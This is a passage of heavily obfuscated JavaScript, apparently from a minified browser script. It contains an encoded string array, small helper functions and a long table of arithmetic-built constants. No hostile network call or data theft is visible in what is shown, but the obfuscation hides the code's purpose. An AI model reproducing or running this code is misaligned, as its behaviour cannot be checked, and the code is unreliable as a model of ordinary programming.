..b34","N%(_g","AD\r\x3f","pT","N3!AI:>/!","\x00G^","#*t<$$TB\v%\'xT7/H\x07\fBA5\"2$ ","IL>92;\"J1","IB#4*\x075\nD3.PD","(F\x3f)P\x00,2b\"\'X22"," *SH\b90*<E*2TH","7(_5","%\tJY","4*3,n1%JY","M.","\f1(G4$_PY;f;\rg-N.4\r\x00GY.W( \fj _82HHJ%2.\f$,W\tUK_9W2 B%,\v44\x07EOgW( \fj(Y/!UKO\x00(5o2:_}(A\r\vQ$\x3f\"\x00(%44\x07EY_oo\"=C2$Q"];};var KsJ=function(){return r9.apply(this,[bZ,arguments]);};var jnJ=function(){return r9.apply(this,[mC,arguments]);};var P7=function(){if(sP["Date"]["now"]&&typeof sP["Date"]["now"]()==='number'){return sP["Date"]["now"]();}else{return +new (sP["Date"])();}};var Ol=function(jSJ,tfJ){return jSJ>>tfJ;};var AL=function(bsJ,qTJ){return bsJ+qTJ;};var Zx=function(XTJ){return void XTJ;};var l6=function(sBJ,q7J){var AnJ=sP["Math"]["round"](sP["Math"]["random"]()*(q7J-sBJ)+sBJ);return AnJ;};var FI=function(MBJ,ThJ){return MBJ!==ThJ;};var wCJ=function(LTJ){if(LTJ===undefined||LTJ==null){return 0;}var gTJ=LTJ["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return gTJ["length"];};function FIF(){vL=vd+dK*rE+pV*rE*rE+rE*rE*rE,Nv=zZ+dK*rE+zZ*rE*rE+rE*rE*rE,c9=vd+Bz*rE+Pk*rE*rE+rE*rE*rE,jf=Ub+rM*rE+PP*rE*rE+rE*rE*rE,Ww=VZ+PP*rE+dK*rE*rE+rE*rE*rE,q0=vd+pV*rE+rM*rE*rE+rE*rE*rE,qC=vd+PP*rE,N9=Ub+PP*rE+pV*rE*rE+rE*rE*rE,TD=PP+rM*rE+rE*rE+rE*rE*rE,gM=Ub+vd*rE+Bz*rE*rE,CO=dK+dK*rE+Ub*rE*rE,OZ=vd+Ub*rE,Rf=rM+Pk*rE+rE*rE+rE*rE*rE,O9=VZ+PP*rE+zZ*rE*rE,H8=vd+pV*rE+pV*rE*rE+rE*rE*rE,rt=rM+pV*rE+dK*rE*rE+rE*rE*rE,Ak=Ub+PP*rE,Jc=VZ+PP*rE+pV*rE*rE+rE*rE*rE,hA=Bz+Ub*rE+zZ*rE*rE+rE*rE*rE,Rv=Ub+Pk*rE+PP*rE*rE+rE*rE*rE,bc=PP+vd*rE+zZ*rE*rE+rE*rE*rE,Ym=VZ+Bz*rE+pV*rE*rE,d0=pV+zZ*rE+dK*rE*rE+rE*rE*rE,QJ=VZ+Ub*rE+rE*rE,RZ=dK+rE+Pk*rE*rE,JK=vd+rE+zZ*rE*rE,hD=vd+rM*rE+Pk*rE*rE+rE*rE*rE,Qv=VZ+Ub*rE+Pk*rE*rE+rE*rE*rE,mv=VZ+PP*rE+rM*rE*rE+rE*rE*rE,FV=dK+dK*rE+Pk*rE*rE,r3=VZ+Pk*rE+pV*rE*rE,qJ=PP+PP*rE+Ub*rE*rE,WO=Ub+zZ*rE+rE*rE,H4=Pk+rE+pV*rE*rE+rE*rE*rE,GP=vd+dK*rE+dK*rE*rE,K2=Ub+PP*rE+Pk*rE*rE+rE*rE*rE,jA=zZ+zZ*rE+rM*rE*rE+rE*rE*rE,Iv=Pk+rM*rE+dK*rE*rE+rE*rE*rE,UE=vd+Ub*rE+zZ*rE*rE+pV*rE*rE*rE+pV*rE*rE*rE*rE,E8=PP+pV*rE+zZ*rE*rE+rE*rE*rE,gC=pV+dK*rE+zZ*rE*rE,QI=VZ+PP*rE+Pk*rE*rE+rE*rE*rE,s9=PP+dK*rE+vd*rE*rE+rE*rE*rE,r4=rM+rM*rE+Pk*rE*rE+rE*rE*rE,LD=zZ+rM*rE+Bz*rE*rE+rE*rE*rE,wO=dK+Pk*rE,Pz=pV+vd*rE+vd*rE*rE,GR=zZ+dK*rE+rM*rE*rE+rE*rE*rE,Q=Ub+Pk*rE,HJ=vd+Pk*rE+Pk*rE*rE,p0=PP+rE+rM*rE*rE+rE*rE*rE,XO=Bz+Pk*rE+Pk*rE*rE,nO=VZ+Bz*rE+rE*rE,kf=dK+rM*rE+Bz*rE*rE+rE*rE*rE,EJ=Ub+rM*rE+dK*rE*rE,cc=VZ+PP*rE+rE*rE+rE*rE*rE,jF=PP+zZ*rE,Ow=zZ+zZ*rE+vd*rE*rE+rE*rE*rE,jd=vd+PP*rE+rE*rE,bI=Pk+Pk*rE+dK*rE*rE+rE*rE*rE,z2=dK+pV*rE+Bz*rE*rE+rE*rE*rE,jQ=PP+PP*rE+pV*rE*rE,NM=zZ+rE,NQ=rM+Pk*rE+Bz*rE*rE+rE*rE*rE,HP=vd+vd*rE+Pk*rE*rE,Y4=Pk+pV*rE+vd*rE*rE+rE*rE*rE,n4=vd+PP*rE+zZ*rE*rE+rE*rE*rE,vc=VZ+Bz*rE+rM*rE*rE+rE*rE*rE,R4=dK+rM*rE+dK*rE*rE+rE*rE*rE,xv=Ub+zZ*rE+Bz*rE*rE+rE*rE*rE,HR=zZ+Pk*rE+rM*rE*rE+rE*rE*rE,WR=PP+pV*rE+Pk*rE*rE+rE*rE*rE,GQ=vd+dK*rE+Pk*rE*rE+rE*rE*rE,JC=rM+Pk*rE+zZ*rE*rE,L2=Bz+pV*rE+zZ*rE*rE+rE*rE*rE,JL=zZ+Ub*rE+zZ*rE*rE+rE*rE*rE,KE=PP+Pk*rE+PP*rE*rE,wD=VZ+dK*rE+rE*rE+rE*rE*rE,LZ=Bz+pV*rE+Ub*rE*rE,HQ=Ub+Pk*rE+dK*rE*rE,jw=rM+rM*rE+Ub*rE*rE+rE*rE*rE,fv=dK+Pk*rE+zZ*rE*rE,t4=rM+rE+dK*rE*rE+rE*rE*rE,Cc=Pk+zZ*rE+Pk*rE*rE+rE*rE*rE,NR=VZ+Ub*rE+vd*rE*rE+rE*rE*rE,WQ=zZ+vd*rE+zZ*rE*rE+rE*rE*rE,Pd=pV+Pk*rE+dK*rE*rE,WW=VZ+Pk*rE+Bz*rE*rE,sI=Pk+PP*rE+rE*rE+rE*rE*rE,Z=rM+dK*rE+Pk*rE*rE,bY=Pk+rE+rE*rE,vI=Bz+Bz*rE+Pk*rE*rE+rE*rE*rE,zD=PP+rE+rE*rE,AR=vd+Pk*rE+dK*rE*rE+rE*rE*rE,ND=Bz+rM*rE+rE*rE+rE*rE*rE,mD=PP+rM*rE+zZ*rE*rE+rE*rE*rE,vv=vd+PP*rE+vd*rE*rE+rE*rE*rE,lb=Ub+rE+rE*rE+rE*rE*rE,YZ=Bz+vd*rE+Pk*rE*rE,DK=VZ+Bz*rE,jZ=Bz+zZ*rE+vd*rE*rE,EM=dK+rM*rE+rE*rE,EQ=vd+dK*rE+rM*rE*rE+rE*rE*rE,pQ=VZ+pV*rE+pV*rE*rE+rE*rE*rE,KW=Bz+rE+Pk*rE*rE+rE*rE*rE,jt=Bz+Ub*rE+vd*rE*rE+rE*rE*rE,zL=zZ+dK*rE+dK*rE*rE+rE*rE*rE,xf=VZ+zZ*rE+rE*rE+rE*rE*rE,cQ=zZ+rM*rE+zZ*rE*rE+rE*rE*rE,g8=rM+zZ*rE+PP*rE*rE+rE*rE*rE,QZ=pV+Pk*rE+PP*rE*rE,M0=Pk+zZ*rE+rM*rE*rE+rE*rE*rE,EY=dK+zZ*rE,Nm=zZ+rM*rE+PP*rE*rE,OA=PP+rM*rE+rM*rE*rE+rE*rE*rE,nD=Bz+Ub*rE+Pk*rE*rE+rE*rE*rE,Z2=Ub+dK*rE+dK*rE*rE+rE*rE*rE,vE=Pk+Bz*rE+PP*rE*rE,l1=Ub+rM*rE+Bz*rE*rE+rE*rE*rE,F8=VZ+rM*rE+Pk*rE*rE+rE*rE*rE,Lv=pV+Ub*rE+zZ*rE*rE+rE*rE*rE,tV=dK+rM*rE+dK*rE*rE,S=Ub+vd*rE+zZ*rE*rE,Yv=pV+Bz*rE+zZ*rE*rE+rE*rE*rE,FA=Pk+dK*rE+rM*rE*rE+rE*rE*rE,Y0=pV+Pk*rE+rE*rE+rE*rE*rE,AM=VZ+zZ*rE+rE*rE,kW=Pk+rM*rE+rM*rE*rE+rE*rE*rE,A4=dK+rM*rE+zZ*rE*rE+rE*rE*rE,ZP=Pk+Bz*rE+zZ*rE*rE+rE*rE*rE,rJ=VZ+zZ*rE,q8=rM+PP*rE+pV*rE*rE+rE*rE*rE,D=pV+zZ*rE+rE*rE,hm=Pk+rM*rE+Pk*rE*rE,WZ=pV+pV*rE+rE*rE,nE=dK+Pk*rE+PP*rE*rE,c1=Pk+Ub*rE+rM*rE*rE+rE*rE*rE,z0=vd+Pk*rE+Pk*rE*rE+rE*rE*rE,pw=PP+rM*rE+Pk*rE*rE+rE*rE*rE,zI=Ub+Ub*rE+pV*rE*rE+rE*rE*rE,Wt=Pk+pV*rE+rM*rE*rE+rE*rE*rE,RQ=dK+dK*rE+Pk*rE*rE+rE*rE*rE,O4=dK+Pk*rE+zZ*rE*rE+rE*rE*rE,UM=zZ+Pk*rE+rE*rE+rE*rE*rE,XY=VZ+rM*rE+PP*rE*rE,pA=Bz+rM*rE+zZ*rE*rE+rE*rE*rE,rC=vd+rM*rE+vd*rE*rE,Bc=pV+Bz*rE+rM*rE*rE+rE*rE*rE,w4=Pk+rM*rE+PP*rE*rE+rE*rE*rE,LC=PP+Bz*rE+rE*rE,b9=dK+rM*rE+Pk*rE*rE+rE*rE*rE,d9=Bz+rE+rE*rE+rE*rE*rE,Zz=Bz+rE+dK*rE*rE,YL=Bz+pV*rE+vd*rE*rE,fZ=Ub+Bz*rE+pV*rE*rE,Cd=pV+dK*rE+dK*rE*rE,LI=pV+PP*rE+zZ*rE*rE+rE*rE*rE,Dt=VZ+dK*rE+Bz*rE*rE+rE*rE*rE,Fw=Bz+pV*rE+vd*rE*rE+rE*rE*rE,qA=Pk+Pk*rE+rM*rE*rE+rE*rE*rE,O0=vd+PP*rE+rE*rE+rE*rE*rE,VO=zZ+pV*rE+rE*rE,KV=dK+Ub*rE+dK*rE*rE,cY=PP+vd*rE+rE*rE,ZA=PP+vd*rE+pV*rE*rE+rE*rE*rE,v3=Pk+pV*rE,ME=Pk+pV*rE+zZ*rE*rE+rE*rE*rE,qD=Bz+rE+rM*rE*rE+rE*rE*rE,k8=vd+Ub*rE+PP*rE*rE+rE*rE*rE,ld=dK+rE+rE*rE,Qb=PP+vd*rE+pV*rE*rE,k4=Bz+PP*rE+zZ*rE*rE+rE*rE*rE,rO=Ub+zZ*rE+dK*rE*rE,Tm=Ub+Ub*rE+PP*rE*rE,cL=vd+rM*rE+zZ*rE*rE+rE*rE*rE,VJ=vd+rM*rE+zZ*rE*rE,OE=vd+Pk*rE+rE*rE,Y2=Ub+Ub*rE+Pk*rE*rE+rE*rE*rE,ft=zZ+zZ*rE+Bz*rE*rE+rE*rE*rE,lY=Bz+zZ*rE+PP*rE*rE,lw=Ub+Ub*rE+Bz*rE*rE+rE*rE*rE,cf=Pk+pV*rE+PP*rE*rE+rE*rE*rE,g2=pV+Bz*rE+pV*rE*rE+rE*rE*rE,gw=Bz+PP*rE+dK*rE*rE+rE*rE*rE,Qw=pV+rM*rE+vd*rE*rE+rE*rE*rE,RR=pV+Pk*rE+dK*rE*rE+rE*rE*rE,GI=pV+rM*rE+rE*rE+rE*rE*rE,GZ=vd+vd*rE+rE*rE,H1=pV+zZ*rE+rE*rE+rE*rE*rE,J4=pV+Ub*rE+rM*rE*rE+rE*rE*rE,nL=rM+rM*rE+dK*rE*rE+rE*rE*rE,PL=Ub+zZ*rE+Pk*rE*rE+rE*rE*rE,Nc=rM+Bz*rE+rE*rE+rE*rE*rE,l3=PP+zZ*rE+dK*rE*rE,CL=pV+dK*rE+pV*rE*rE+rE*rE*rE,xD=vd+Ub*rE+rM*rE*rE+rE*rE*rE,W0=Ub+PP*rE+rM*rE*rE+rE*rE*rE,Wd=pV+rE+zZ*rE*rE,St=pV+vd*rE+rM*rE*rE+rE*rE*rE,Et=Pk+PP*rE+vd*rE*rE+rE*rE*rE,nR=VZ+vd*rE+dK*rE*rE+rE*rE*rE,p8=Ub+zZ*rE+zZ*rE*rE,QL=zZ+Pk*rE+zZ*rE*rE+rE*rE*rE,Kk=dK+PP*rE,IL=PP+Pk*rE+zZ*rE*rE+rE*rE*rE,g4=rM+rM*rE+pV*rE*rE+rE*rE*rE,MP=zZ+rE+Pk*rE*rE+Pk*rE*rE*rE,Ff=dK+rM*rE+rE*rE+rE*rE*rE,Tw=vd+vd*rE+dK*rE*rE+rE*rE*rE,NI=Ub+vd*rE+pV*rE*rE,Ud=VZ+zZ*rE+zZ*rE*rE,AA=zZ+pV*rE+pV*rE*rE+rE*rE*rE,sC=rM+vd*rE+PP*rE*rE,xW=pV+PP*rE+rM*rE*rE+rE*rE*rE,gc=pV+zZ*rE+Pk*rE*rE+rE*rE*rE,YE=PP+pV*rE+Pk*rE*rE,JD=VZ+Pk*rE+rM*rE*rE+rE*rE*rE,bD=Pk+PP*rE+Pk*rE*rE+rE*rE*rE,Z9=VZ+rM*rE+pV*rE*rE+rE*rE*rE,Dm=rM+Ub*rE+rE*rE,Y8=rM+zZ*rE+rM*rE*rE+rE*rE*rE,tm=VZ+vd*rE+zZ*rE*rE,C0=pV+zZ*rE+rM*rE*rE+rE*rE*rE,XJ=PP+rE,G4=Ub+Pk*rE+zZ*rE*rE+rE*rE*rE,pC=VZ+rE+pV*rE*rE,mf=VZ+rM*rE+rE*rE+rE*rE*rE,lR=Ub+PP*rE+zZ*rE*rE+rE*rE*rE,ht=Ub+rE+Pk*rE*rE+rE*rE*rE,nm=vd+zZ*rE+Pk*rE*rE,Df=zZ+pV*rE+dK*rE*rE+rE*rE*rE,IA=rM+zZ*rE+pV*rE*rE+rE*rE*rE,rL=dK+Bz*rE+rE*rE+rE*rE*rE,q4=vd+pV*rE+vd*rE*rE+rE*rE*rE,KO=Bz+vd*rE+vd*rE*rE,c8=Ub+zZ*rE+rE*rE+rE*rE*rE,QE=zZ+vd*rE+dK*rE*rE,TP=dK+vd*rE+vd*rE*rE,RP=VZ+rM*rE+Pk*rE*rE,JI=VZ+Ub*rE+rM*rE*rE+rE*rE*rE,wM=dK+rE,Cb=pV+Ub*rE+vd*rE*rE,TW=VZ+Bz*rE+Pk*rE*rE+rE*rE*rE,fC=Pk+rM*rE+vd*rE*rE,pE=Pk+zZ*rE+rE*rE,jW=rM+rE+pV*rE*rE+rE*rE*rE,ZF=zZ+rE+zZ*rE*rE,GD=dK+zZ*rE+rM*rE*rE+rE*rE*rE,NP=Bz+Bz*rE+rE*rE,HW=vd+vd*rE+zZ*rE*rE+rE*rE*rE,JZ=zZ+zZ*rE+PP*rE*rE,cF=Pk+Bz*rE,tF=pV+vd*rE+dK*rE*rE,ZQ=zZ+zZ*rE+dK*rE*rE+rE*rE*rE,Jw=Bz+Bz*rE+pV*rE*rE+rE*rE*rE,U9=Ub+Ub*rE+rE*rE+rE*rE*rE,T9=PP+Pk*rE+dK*rE*rE+rE*rE*rE,rQ=zZ+rE+rM*rE*rE+rE*rE*rE,zW=rM+dK*rE+vd*rE*rE+rE*rE*rE,xA=VZ+vd*rE+zZ*rE*rE+rE*rE*rE,N=Bz+rM*rE+zZ*rE*rE,YY=VZ+rE,j3=pV+PP*rE+Pk*rE*rE,B4=Bz+rE+dK*rE*rE+rE*rE*rE,V1=pV+pV*rE+rM*rE*rE+rE*rE*rE,EZ=Bz+dK*rE+PP*rE*rE,W1=rM+pV*rE+rM*rE*rE+rE*rE*rE,Q4=Bz+rM*rE+pV*rE*rE+rE*rE*rE,p9=Ub+Bz*rE+vd*rE*rE+rE*rE*rE,mR=Ub+dK*rE+rE*rE+rE*rE*rE,XM=Pk+rE,bQ=zZ+vd*rE+vd*rE*rE+rE*rE*rE,fL=Pk+dK*rE+vd*rE*rE+rE*rE*rE,SJ=dK+PP*rE+pV*rE*rE,n2=pV+PP*rE+pV*rE*rE+rE*rE*rE,Tc=dK+Ub*rE+rM*rE*rE+rE*rE*rE,m1=Bz+Ub*rE+rM*rE*rE+rE*rE*rE,P8=PP+rM*rE+Bz*rE*rE+rE*rE*rE,Zc=vd+rE+rE*rE+rE*rE*rE,AO=dK+vd*rE+pV*rE*rE,G3=VZ+rE+Ub*rE*rE,X2=PP+Pk*rE+rM*rE*rE+rE*rE*rE,z4=VZ+rE+rE*rE+rE*rE*rE,Hm=Bz+pV*rE+pV*rE*rE,NY=Bz+Ub*rE,lV=Bz+Pk*rE+dK*rE*rE,gd=Ub+Pk*rE+vd*rE*rE,pt=zZ+zZ*rE+PP*rE*rE+rE*rE*rE,V8=Bz+pV*rE+Pk*rE*rE+rE*rE*rE,Vv=zZ+rE+Pk*rE*rE+rE*rE*rE,T4=VZ+Bz*rE+vd*rE*rE+rE*rE*rE,cA=zZ+PP*rE+pV*rE*rE+rE*rE*rE,A2=dK+PP*rE+zZ*rE*rE+rE*rE*rE,DJ=rM+PP*rE,CF=VZ+Bz*rE+dK*rE*rE,zm=Pk+pV*rE+vd*rE*rE,zV=vd+pV*rE+dK*rE*rE+rE*rE*rE,CA=VZ+vd*rE+rM*rE*rE+rE*rE*rE,Id=PP+pV*rE+zZ*rE*rE,qE=vd+zZ*rE+Bz*rE*rE,B1=pV+dK*rE+Pk*rE*rE+rE*rE*rE,OF=vd+Ub*rE+PP*rE*rE,Pm=Ub+zZ*rE+zZ*rE*rE+rE*rE*rE,c0=dK+vd*rE+Bz*rE*rE+rE*rE*rE,r1=pV+rE+Pk*rE*rE+rE*rE*rE,WE=rM+Ub*rE+rM*rE*rE+rE*rE*rE,Ac=Pk+PP*rE+rM*rE*rE+rE*rE*rE,tw=rM+vd*rE+zZ*rE*rE+rE*rE*rE,G8=pV+pV*rE+dK*rE*rE+rE*rE*rE,jm=VZ+pV*rE+pV*rE*rE,zz=VZ+rE+PP*rE*rE,vD=rM+Bz*rE+zZ*rE*rE+rE*rE*rE,bJ=VZ+Bz*rE+Pk*rE*rE,lI=rM+dK*rE+pV*rE*rE+rE*rE*rE,Sd=Bz+PP*rE+zZ*rE*rE,Lk=rM+rE+pV*rE*rE,wQ=Bz+vd*rE+dK*rE*rE+rE*rE*rE,IY=Ub+pV*rE+pV*rE*rE,E2=dK+Ub*rE+pV*rE*rE+rE*rE*rE,z8=VZ+zZ*rE+zZ*rE*rE+rE*rE*rE,H2=pV+Pk*rE+zZ*rE*rE+rE*rE*rE,kO=pV+zZ*rE+zZ*rE*rE,s4=PP+PP*rE+pV*rE*rE+rE*rE*rE,DZ=VZ+Ub*rE,MM=VZ+Pk*rE+rE*rE,kY=VZ+PP*rE,bM=Bz+rM*rE+rE*rE,Vt=Pk+Ub*rE+zZ*rE*rE+rE*rE*rE,Sc=Ub+Bz*rE+Pk*rE*rE,Y9=vd+PP*rE+pV*rE*rE+rE*rE*rE,fD=Ub+rM*rE+zZ*rE*rE+rE*rE*rE,Ec=Ub+dK*rE+rM*rE*rE+rE*rE*rE,AY=Ub+Pk*rE+Pk*rE*rE,qW=pV+PP*rE+rE*rE+rE*rE*rE,Yz=pV+Pk*rE+pV*rE*rE,p4=pV+dK*rE+vd*rE*rE+rE*rE*rE,bC=VZ+Ub*rE+PP*rE*rE,dQ=VZ+vd*rE+Ub*rE*rE+rE*rE*rE,EL=Pk+rE+rE*rE+rE*rE*rE,GC=Pk+pV*rE+rE*rE,mt=Pk+dK*rE+pV*rE*rE+rE*rE*rE,QR=pV+vd*rE+rE*rE+rE*rE*rE,DW=Pk+rE+Pk*rE*rE+rE*rE*rE,vF=dK+rE+zZ*rE*rE,CQ=pV+rM*rE+dK*rE*rE+rE*rE*rE,wL=pV+rE+pV*rE*rE+rE*rE*rE,jc=VZ+dK*rE+Pk*rE*rE+rE*rE*rE,nZ=Bz+rE+vd*rE*rE,JR=Ub+dK*rE+zZ*rE*rE+rE*rE*rE,QP=Pk+Pk*rE+zZ*rE*rE,m2=dK+zZ*rE+zZ*rE*rE,wt=Ub+Pk*rE+zZ*rE*rE,D3=PP+dK*rE+Bz*rE*rE,kE=vd+pV*rE+pV*rE*rE,HL=vd+rM*rE+dK*rE*rE+rE*rE*rE,YQ=Ub+vd*rE+rM*rE*rE+rE*rE*rE,jC=VZ+zZ*rE+dK*rE*rE,Wk=Ub+vd*rE+Pk*rE*rE,ZL=zZ+Ub*rE+rE*rE+rE*rE*rE,cI=Bz+Bz*rE+PP*rE*rE+rE*rE*rE,Ov=dK+Ub*rE+PP*rE*rE,GA=PP+PP*rE+rE*rE+rE*rE*rE,c3=PP+dK*rE+rE*rE,VD=rM+Ub*rE+pV*rE*rE+rE*rE*rE,UI=pV+dK*rE+rM*rE*rE+rE*rE*rE,vb=dK+pV*rE+pV*rE*rE,Jm=PP+Bz*rE,Xk=vd+vd*rE+rE*rE+rE*rE*rE,Qt=zZ+Bz*rE+pV*rE*rE+rE*rE*rE,BE=VZ+vd*rE+Pk*rE*rE,bW=rM+rM*rE+PP*rE*rE+rE*rE*rE,nQ=rM+rE+rE*rE+rE*rE*rE,db=rM+zZ*rE+PP*rE*rE,O2=PP+Bz*rE+rE*rE+rE*rE*rE,N0=zZ+Pk*rE+dK*rE*rE+rE*rE*rE,AW=dK+rM*rE+rM*rE*rE+rE*rE*rE,mV=VZ+Ub*rE+Bz*rE*rE,qv=pV+Ub*rE+rE*rE+rE*rE*rE,gt=Ub+rM*rE+dK*rE*rE+rE*rE*rE,nF=vd+zZ*rE,fA=Bz+vd*rE+rM*rE*rE+rE*rE*rE,V4=vd+pV*rE+zZ*rE*rE+rE*rE*rE,K3=Pk+pV*rE+pV*rE*rE,OL=dK+dK*rE+pV*rE*rE,Pw=PP+pV*rE+rM*rE*rE+rE*rE*rE,F2=VZ+rE+rM*rE*rE+rE*rE*rE,R3=VZ+vd*rE+vd*rE*rE,F9=zZ+pV*rE+rE*rE+rE*rE*rE,hK=pV+Pk*rE+rE*rE,cw=vd+rE+zZ*rE*rE+rE*rE*rE,KC=Pk+PP*rE+rE*rE,bk=PP+Ub*rE,cW=rM+vd*rE+dK*rE*rE+rE*rE*rE,Dv=rM+PP*rE+vd*rE*rE+rE*rE*rE,wE=rM+dK*rE,XD=vd+Bz*rE+vd*rE*rE+rE*rE*rE,dA=PP+zZ*rE+vd*rE*rE+rE*rE*rE,mw=dK+rE+rE*rE+rE*rE*rE,U2=Bz+Pk*rE+vd*rE*rE+rE*rE*rE,Wz=rM+pV*rE+PP*rE*rE,Q9=rM+Ub*rE+dK*rE*rE+rE*rE*rE,v4=rM+Ub*rE+Pk*rE*rE+rE*rE*rE,Oc=vd+vd*rE+rM*rE*rE+rE*rE*rE,R1=Bz+rM*rE+rM*rE*rE+rE*rE*rE,mK=vd+Ub*rE+zZ*rE*rE,rV=zZ+vd*rE+PP*rE*rE,Ef=Bz+zZ*rE+Ub*rE*rE+rE*rE*rE,Fd=vd+pV*rE+Pk*rE*rE,nA=zZ+PP*rE+Pk*rE*rE+rE*rE*rE,Lm=PP+Pk*rE,w1=vd+Ub*rE+rE*rE+rE*rE*rE,LE=Pk+Bz*rE+Pk*rE*rE,gI=vd+zZ*rE+Pk*rE*rE+rE*rE*rE,Gv=Pk+Bz*rE+Pk*rE*rE+rE*rE*rE,XI=dK+rE+dK*rE*rE+rE*rE*rE,QW=dK+rE+pV*rE*rE+rE*rE*rE,hZ=pV+PP*rE,PJ=Bz+PP*rE+dK*rE*rE,g1=pV+Pk*rE+Pk*rE*rE+rE*rE*rE,BQ=Pk+Bz*rE+rE*rE+rE*rE*rE,jD=PP+PP*rE+zZ*rE*rE+rE*rE*rE,ff=Ub+zZ*rE+dK*rE*rE+rE*rE*rE,I=Ub+rE,vm=Bz+Ub*rE+Pk*rE*rE,DR=Bz+Pk*rE+zZ*rE*rE+rE*rE*rE,lL=Pk+Pk*rE+pV*rE*rE+rE*rE*rE,f2=Ub+Pk*rE+rM*rE*rE+rE*rE*rE,UL=vd+pV*rE+Pk*rE*rE+rE*rE*rE,Uw=Ub+rE+PP*rE*rE+rE*rE*rE,pF=vd+Pk*rE+pV*rE*rE,g0=VZ+rM*rE+dK*rE*rE+rE*rE*rE,G2=rM+Pk*rE+zZ*rE*rE+rE*rE*rE,Nz=zZ+dK*rE,X9=Ub+zZ*rE+PP*rE*rE+rE*rE*rE,SZ=pV+dK*rE,Cw=vd+Pk*rE+pV*rE*rE+pV*rE*rE*rE+vd*rE*rE*rE*rE,FO=PP+vd*rE+vd*rE*rE,Rt=Bz+vd*rE+pV*rE*rE+rE*rE*rE,Aw=PP+Ub*rE+rE*rE+rE*rE*rE,FR=rM+pV*rE+pV*rE*rE+rE*rE*rE,ML=dK+rE+zZ*rE*rE+rE*rE*rE,bL=Bz+pV*rE+rE*rE+rE*rE*rE,MC=Ub+PP*rE+PP*rE*rE,C2=VZ+Bz*rE+dK*rE*rE+rE*rE*rE,Zm=Ub+pV*rE+Pk*rE*rE,bv=vd+zZ*rE+PP*rE*rE+rE*rE*rE,M8=Bz+PP*rE+rM*rE*rE+rE*rE*rE,XK=rM+Ub*rE+zZ*rE*rE+rE*rE*rE,mQ=Ub+dK*rE+Pk*rE*rE+rE*rE*rE,OK=Bz+dK*rE+rE*rE,MA=rM+rE+Pk*rE*rE+rE*rE*rE,lk=Bz+Ub*rE+zZ*rE*rE,X8=Bz+Ub*rE+dK*rE*rE+rE*rE*rE,Ev=dK+zZ*rE+pV*rE*rE+rE*rE*rE,PO=Pk+vd*rE+Pk*rE*rE,MQ=PP+Ub*rE+rM*rE*rE+rE*rE*rE,pR=PP+rE+vd*rE*rE+rE*rE*rE,R9=dK+pV*rE+dK*rE*rE+rE*rE*rE,cR=VZ+vd*rE+Pk*rE*rE+rE*rE*rE,A0=dK+pV*rE+PP*rE*rE+PP*rE*rE*rE,YR=VZ+rE+PP*rE*rE+rE*rE*rE,Kf=Pk+vd*rE+pV*rE*rE+rE*rE*rE,fb=Pk+Bz*rE+vd*rE*rE,qt=VZ+pV*rE+rE*rE+rE*rE*rE,gb=rM+Pk*rE+dK*rE*rE,sA=VZ+Bz*rE+zZ*rE*rE+rE*rE*rE,ZE=vd+zZ*rE+zZ*rE*rE,fF=zZ+rM*rE+rE*rE,q2=Bz+zZ*rE+zZ*rE*rE+rE*rE*rE,wf=Bz+vd*rE+PP*rE*rE+rE*rE*rE,lP=PP+Bz*rE+vd*rE*rE,cC=Bz+pV*rE+dK*rE*rE,hJ=Ub+Ub*rE+rE*rE,pP=Ub+dK*rE,KI=Pk+Bz*rE+rM*rE*rE+rE*rE*rE,nK=Bz+zZ*rE+Pk*rE*rE+rE*rE*rE,dc=Pk+pV*rE+Pk*rE*rE+rE*rE*rE,GW=Pk+rE+Ub*rE*rE+rE*rE*rE,CJ=dK+vd*rE+rE*rE,UA=rM+Pk*rE+vd*rE*rE+rE*rE*rE,fz=rM+rE+vd*rE*rE,Xv=pV+zZ*rE+zZ*rE*rE+rE*rE*rE,hI=Bz+Ub*rE+PP*rE*rE+rE*rE*rE,L4=PP+rE+rE*rE+rE*rE*rE,CR=rM+zZ*rE+Pk*rE*rE+rE*rE*rE,Tf=pV+rE+rE*rE+rE*rE*rE,S0=zZ+zZ*rE+Pk*rE*rE+rE*rE*rE,GF=Bz+PP*rE+Pk*rE*rE,j0=pV+rM*rE+rM*rE*rE+rE*rE*rE,KQ=Ub+pV*rE+rM*rE*rE+rE*rE*rE,xM=Bz+PP*rE+vd*rE*rE,Gz=pV+pV*rE,N4=rM+Pk*rE+Pk*rE*rE+rE*rE*rE,Dd=PP+PP*rE+dK*rE*rE,Dc=Ub+vd*rE+zZ*rE*rE+rE*rE*rE,rF=VZ+pV*rE+rM*rE*rE+rE*rE*rE,Mk=rM+PP*rE+Pk*rE*rE,HC=PP+Pk*rE+vd*rE*rE,lm=VZ+vd*rE+PP*rE*rE,bZ=Bz+rE,Bm=Ub+Pk*rE+rE*rE,jL=Bz+Bz*rE+dK*rE*rE+rE*rE*rE,Gw=pV+Ub*rE+Pk*rE*rE+rE*rE*rE,KA=Bz+Pk*rE+rE*rE+rE*rE*rE,rA=zZ+Ub*rE+rM*rE*rE+rE*rE*rE,SA=VZ+dK*rE+vd*rE*rE+rE*rE*rE,lv=vd+PP*rE+rM*rE*rE+rE*rE*rE,Kv=pV+zZ*rE+PP*rE*rE+rE*rE*rE,f4=pV+vd*rE+zZ*rE*rE+rE*rE*rE,RI=Ub+Bz*rE+dK*rE*rE+rE*rE*rE,F4=Ub+vd*rE+rE*rE+rE*rE*rE,Hv=Pk+Ub*rE+Pk*rE*rE+rE*rE*rE,vt=vd+dK*rE+vd*rE*rE+rE*rE*rE,lD=rM+PP*rE+Pk*rE*rE+rE*rE*rE,Wc=dK+zZ*rE+dK*rE*rE+rE*rE*rE,Wm=zZ+Bz*rE+dK*rE*rE,K4=Pk+zZ*rE+pV*rE*rE+rE*rE*rE,hL=VZ+pV*rE+zZ*rE*rE+rE*rE*rE,MW=zZ+rE+vd*rE*rE+rE*rE*rE,B2=dK+vd*rE+vd*rE*rE+rE*rE*rE,F0=pV+Pk*rE+pV*rE*rE+pV*rE*rE*rE+vd*rE*rE*rE*rE,RA=vd+PP*rE+dK*rE*rE+rE*rE*rE,WA=PP+Pk*rE+pV*rE*rE+rE*rE*rE,FC=Bz+Pk*rE+rE*rE,Gf=pV+pV*rE+rE*rE+rE*rE*rE,zA=rM+PP*rE+dK*rE*rE+rE*rE*rE,Gc=dK+Ub*rE+zZ*rE*rE+rE*rE*rE,bR=zZ+vd*rE+PP*rE*rE+rE*rE*rE,zw=Bz+Bz*rE+zZ*rE*rE+rE*rE*rE,I2=VZ+pV*rE+Pk*rE*rE+rE*rE*rE,hW=PP+dK*rE+Pk*rE